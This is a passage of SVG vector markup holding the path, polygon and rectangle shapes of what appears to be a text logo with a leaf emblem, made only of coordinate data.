<path class="st0" d="M79.6,46.9c-0.7,0.2-1.3,0.4-2,0.7L77,46c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C81,46.6,80.2,46.7,79.6,46.9 M78.9,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2  c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8  c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C80.6,51.8,79.6,52.1,78.9,52.6"></path>
<path class="st0" d="M109.3,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C109.7,55.6,109.6,56.2,109.3,56.7"></path>
<path class="st0" d="M123.3,45h2v13.8h-2v-2.4c-0.5,0.7-1.1,1.4-1.8,1.9c-0.7,0.5-1.7,0.8-2.9,0.8c-0.8,0-1.6-0.1-2.2-0.4  c-0.6-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.8-1.1-1-1.7c-0.2-0.7-0.4-1.4-0.4-2.2V45h2.1v8.1c0,1.3,0.3,2.3,1,3c0.7,0.7,1.6,1.1,2.8,1.1  c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.3-0.9c0.4-0.4,0.7-0.8,0.9-1.4c0.2-0.5,0.3-1.1,0.3-1.8V45z"></path>
<path class="st0" d="M139,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C139.4,55.6,139.3,56.2,139,56.7"></path>
<path class="st0" d="M145.7,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.9,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M155.1,54.7c0.3,0.6,0.6,1.1,1.1,1.5c0.4,0.4,0.9,0.7,1.5,0.9c0.6,0.2,1.1,0.3,1.7,0.3c1,0,1.8-0.2,2.5-0.5  c0.7-0.4,1.3-0.8,1.9-1.4l1.3,1.1c-0.7,0.8-1.5,1.4-2.4,1.9c-0.9,0.5-2,0.7-3.3,0.7c-0.9,0-1.8-0.2-2.7-0.5  c-0.8-0.3-1.6-0.8-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-2.9c0-1,0.2-1.9,0.5-2.8c0.3-0.9,0.8-1.6,1.4-2.3  c0.6-0.6,1.3-1.2,2.1-1.5c0.8-0.4,1.7-0.6,2.7-0.6c1,0,1.9,0.2,2.7,0.6s1.5,0.9,2,1.6c0.6,0.7,1,1.4,1.3,2.3  c0.3,0.9,0.4,1.8,0.4,2.9v0.3c0,0.1,0,0.2,0,0.3h-10.9C154.7,53.4,154.9,54.1,155.1,54.7 M163.4,51.2c-0.1-0.6-0.2-1.2-0.4-1.8  c-0.2-0.6-0.5-1.1-0.8-1.5c-0.4-0.4-0.8-0.8-1.3-1c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.2-1,0.6-1.4,1  c-0.4,0.4-0.7,0.9-1,1.5c-0.2,0.6-0.4,1.2-0.5,1.9H163.4z"></path>
<path class="st0" d="M171.2,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<path class="st0" d="M188.3,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1c0.3-0.1,0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M199.1,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C200.5,46.6,199.8,46.7,199.1,46.9 M198.4,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C200.1,51.8,199.1,52.1,198.4,52.6"></path>
<path class="st0" d="M225.1,54.9c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.3-1.6,0.5-2.4,0.5  c-0.6,0-1.2-0.1-1.8-0.2c-0.5-0.2-1-0.4-1.4-0.6c-0.4-0.3-0.8-0.6-1.2-0.9c-0.3-0.4-0.7-0.7-0.9-1.1v2.6h-2.1V39.3h2.1v8.5  c0.3-0.4,0.6-0.8,0.9-1.2c0.3-0.4,0.7-0.7,1.2-1c0.4-0.3,0.9-0.5,1.4-0.7c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.4,0.5  c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.4,1.5,2.3c0.4,0.9,0.6,1.9,0.6,3C225.7,53,225.5,54,225.1,54.9 M223.2,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.4-0.5-1-0.8-1.5-1.1c-0.6-0.2-1.2-0.4-1.9-0.4c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.6,1.1  c-0.5,0.5-0.8,1-1.1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.8,1.6,1.1  c0.6,0.3,1.2,0.4,1.9,0.4c0.7,0,1.3-0.1,1.9-0.4c0.6-0.2,1.1-0.6,1.5-1c0.4-0.4,0.8-1,1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C223.6,51.1,223.5,50.4,223.2,49.7"></path>
<path class="st0" d="M229.5,39.7h2.3V42h-2.3V39.7z M229.7,45h2.1v13.8h-2.1V45z"></path>
<rect x="236.7" y="39.3" class="st0" width="2.1" height="19.5"></rect>
<path class="st0" d="M243.6,39.7h2.3V42h-2.3V39.7z M243.7,45h2.1v13.8h-2.1V45z"></path>
<path class="st0" d="M261.6,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3c0.6-0.6,1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H261.6z M261.3,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C261.7,51.1,261.5,50.4,261.3,49.7"></path>
<path class="st0" d="M271,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C272.4,46.6,271.7,46.7,271,46.9 M270.3,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C272,51.8,271,52.1,270.3,52.6"></path>
<path class="st0" d="M294.7,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3s1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H294.7z M294.4,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C294.8,51.1,294.7,50.4,294.4,49.7"></path>
<path class="st0" d="M30.5,32.4c-0.6,0.5-1.2,0.9-1.9,1.2c-0.7,0.3-1.5,0.6-2.3,0.8c-0.8,0.2-1.8,0.3-2.8,0.3c-1.6,0-3-0.3-4.3-0.8  c-1.3-0.6-2.5-1.3-3.5-2.3c-1-1-1.7-2.1-2.3-3.5c-0.5-1.3-0.8-2.8-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.5-1.3,1.3-2.5,2.3-3.5  c1-1,2.1-1.8,3.5-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1,0,1.9,0.1,2.7,0.2c0.8,0.2,1.6,0.4,2.2,0.7c0.7,0.3,1.3,0.6,1.9,1  c0.6,0.4,1.1,0.8,1.6,1.3l-3,3.4c-0.8-0.7-1.7-1.3-2.5-1.8c-0.9-0.4-1.8-0.6-2.9-0.6c-0.9,0-1.7,0.2-2.5,0.5c-0.8,0.3-1.4,0.8-2,1.4  c-0.5,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.7,1.5,1.3,2.1c0.5,0.6,1.2,1.1,1.9,1.4  c0.8,0.4,1.6,0.5,2.5,0.5c1.2,0,2.2-0.2,3.1-0.7c0.8-0.4,1.7-1.1,2.5-1.8l3,3C31.7,31.4,31.1,31.9,30.5,32.4"></path>
<path class="st0" d="M56.7,27.9c-0.6,1.3-1.4,2.5-2.4,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C57.6,25.1,57.3,26.5,56.7,27.9 M52.7,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C52.6,25.4,52.7,24.6,52.7,23.6L52.7,23.6z"></path>
<polygon class="st0" points="78.4,34.2 78.4,20.4 72.4,29.4 72.3,29.4 66.4,20.5 66.4,34.2 61.7,34.2 61.7,13 66.8,13 72.4,22   77.9,13 83,13 83,34.2 "></polygon>
<path class="st0" d="M104.2,23.6c-0.4,0.9-1.1,1.7-1.8,2.3c-0.8,0.6-1.7,1.1-2.7,1.4c-1,0.3-2.2,0.5-3.4,0.5h-3.5v6.4h-4.7V13h8.7  c1.3,0,2.4,0.2,3.4,0.5c1,0.4,1.9,0.9,2.5,1.5c0.7,0.6,1.2,1.4,1.6,2.3c0.4,0.9,0.6,1.9,0.6,3v0.1C104.9,21.6,104.7,22.7,104.2,23.6   M100.2,20.4c0-1.1-0.3-1.9-1-2.4c-0.7-0.5-1.6-0.8-2.8-0.8h-3.6v6.5h3.7c1.2,0,2.1-0.3,2.7-0.9C99.8,22.2,100.2,21.4,100.2,20.4  L100.2,20.4z"></path>
<path class="st0" d="M121.2,34.2l-4.6-6.8H113v6.8h-4.7V13h9.7c2.5,0,4.5,0.6,5.9,1.9c1.4,1.2,2.1,3,2.1,5.2v0.1  c0,1.7-0.4,3.1-1.3,4.2c-0.8,1.1-1.9,1.9-3.3,2.4l5.2,7.6H121.2z M121.3,20.2c0-1-0.3-1.8-1-2.3c-0.6-0.5-1.5-0.8-2.7-0.8H113v6.1  h4.7c1.2,0,2-0.3,2.7-0.8C121,21.9,121.3,21.2,121.3,20.2L121.3,20.2z"></path>
<path class="st0" d="M151.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5s0.8,2.7,0.8,4.3  v0.1C151.9,25.1,151.6,26.5,151.1,27.9 M147,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4  c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1  c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5  c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C146.9,25.4,147,24.6,147,23.6L147,23.6z"></path>
<polygon class="st0" points="172.7,34.2 172.7,20.4 166.7,29.4 166.6,29.4 160.7,20.5 160.7,34.2 156.1,34.2 156.1,13 161.1,13   166.7,22 172.3,13 177.3,13 177.3,34.2 "></polygon>
<polygon class="st0" points="182.4,34.2 182.4,13 198.4,13 198.4,17.1 187,17.1 187,21.5 197,21.5 197,25.6 187,25.6 187,30.1   198.5,30.1 198.5,34.2 "></polygon>
<polygon class="st0" points="212.3,17.3 212.3,34.2 207.7,34.2 207.7,17.3 201.2,17.3 201.2,13 218.8,13 218.8,17.3 "></polygon>
<rect x="222.6" y="13" class="st0" width="4.7" height="21.2"></rect>
<path class="st0" d="M251.3,27.8c-0.5,1.3-1.3,2.4-2.3,3.4c-1,1-2.2,1.7-3.6,2.2c-1.4,0.5-2.9,0.8-4.6,0.8h-8.3V13h8.3  c1.7,0,3.2,0.3,4.6,0.8c1.4,0.5,2.6,1.3,3.6,2.2c1,0.9,1.8,2.1,2.3,3.4c0.5,1.3,0.8,2.7,0.8,4.2v0.1  C252.1,25.1,251.8,26.5,251.3,27.8 M247.2,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.7-1.5-1.3-2c-0.6-0.6-1.2-1-2-1.3  c-0.8-0.3-1.7-0.5-2.6-0.5h-3.6V30h3.6c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.7,2-1.3c0.6-0.6,1-1.2,1.3-2  C247.1,25.5,247.2,24.6,247.2,23.6L247.2,23.6z"></path>
<path class="st0" d="M277.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C277.9,25.1,277.6,26.5,277.1,27.9 M273,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4s1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C272.9,25.4,273,24.6,273,23.6L273,23.6z"></path>
<path class="st0" d="M296.8,30.7c-0.4,0.8-0.9,1.5-1.6,2.1c-0.7,0.6-1.5,1-2.4,1.3c-0.9,0.3-2,0.4-3.1,0.4c-1.6,0-3.2-0.3-4.8-0.8  c-1.6-0.6-3-1.4-4.2-2.6l2.8-3.3c1,0.8,2,1.4,3,1.9c1,0.5,2.1,0.7,3.4,0.7c1,0,1.7-0.2,2.3-0.5c0.5-0.4,0.8-0.8,0.8-1.5v-0.1  c0-0.3-0.1-0.6-0.2-0.8c-0.1-0.2-0.3-0.5-0.6-0.7c-0.3-0.2-0.8-0.4-1.3-0.6c-0.6-0.2-1.3-0.4-2.2-0.6c-1.1-0.3-2-0.6-2.9-0.9  c-0.9-0.3-1.6-0.7-2.2-1.2c-0.6-0.5-1.1-1.1-1.4-1.8c-0.3-0.7-0.5-1.6-0.5-2.6v-0.1c0-1,0.2-1.8,0.5-2.6c0.4-0.8,0.9-1.5,1.5-2  c0.7-0.6,1.4-1,2.3-1.3c0.9-0.3,1.9-0.5,3-0.5c1.6,0,3,0.2,4.3,0.7c1.3,0.5,2.5,1.1,3.6,2l-2.4,3.5c-0.9-0.6-1.9-1.2-2.8-1.5  c-0.9-0.4-1.8-0.6-2.7-0.6c-0.9,0-1.6,0.2-2,0.5c-0.5,0.4-0.7,0.8-0.7,1.3v0.1c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.4,0.5,0.7,0.7  s0.8,0.4,1.4,0.6c0.6,0.2,1.4,0.4,2.3,0.6c1.1,0.3,2,0.6,2.9,1c0.8,0.4,1.6,0.8,2.1,1.3c0.6,0.5,1,1.1,1.3,1.7  c0.3,0.7,0.4,1.5,0.4,2.4v0.1C297.4,29,297.2,29.9,296.8,30.7"></path>
<path class="st0" d="M315.6,21.6c2.5,3.4,3.7,7,3.7,11c0,7.2-3,13.2-7.4,18.6c-4.3,5.3-9.8,9.2-15.2,13.2c0.9-0.5,1.8-1.1,2.8-1.6  c1.9-1.3,3.9-2.5,5.9-3.6c0.1-0.1,0.2-0.1,0.3-0.2c1.4-1.1,2.7-1.9,5.6-4.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.4-0.3  c5.3-4.7,12.8-10.3,14.4-17.2c2.7-11.3-4.1-22.1-15.2-29.4c0.1,7.5-3.7,13.5-6.7,19.8c-1.3,2.7-2.3,5.7-2.5,8.7  c-0.3,6.2,4.2,9.3,8.9,12.5C316.3,40.2,318.9,31.5,315.6,21.6"></path>
</svg>